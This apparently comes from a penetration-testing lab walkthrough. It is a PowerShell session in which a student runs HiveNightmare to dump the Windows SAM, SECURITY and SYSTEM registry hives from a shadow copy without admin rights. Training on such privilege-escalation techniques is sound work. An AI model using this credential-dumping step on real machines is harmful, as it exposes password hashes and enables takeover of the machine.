 PS C:\Users\htb-student\Desktop> .\HiveNightmare.exe
HiveNightmare v0.6 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Success: SAM hive from 2021-08-07 written out to current working directory as SAM-2021-08-07
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Success: SECURITY hive from 2021-08-07 written out to current working directory as SECURITY-2021-08-07
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2021-08-07 written out to current working directory as SYSTEM-2021-08-07
Assuming no errors above, you should be able to find hive dump files in current working directory.